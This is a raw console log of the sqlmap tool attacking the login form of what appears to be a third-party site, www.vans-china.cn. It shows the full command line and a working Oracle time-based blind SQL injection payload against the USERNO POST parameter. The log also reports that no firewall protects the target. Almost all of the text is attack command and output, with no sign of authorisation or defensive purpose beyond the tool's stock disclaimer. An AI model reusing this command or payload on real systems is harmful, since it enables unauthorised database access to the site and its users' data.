 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\2.txt --dbms oracle -p USERNO
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:28:49
[11:28:49] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\2.txt'
[11:28:49] [INFO] testing connection to the target URL
[11:28:49] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:28:49] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=111111' AND 4723=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(116
)||CHR(118)||CHR(120),5) AND 'AAQL'='AAQL&PWD=123&imageField.x=40&imageField.y=9
---
[11:28:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:28:49] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.vans-china.cn'
[*] shutting down at 11:28:49
C:\Users\Liuan>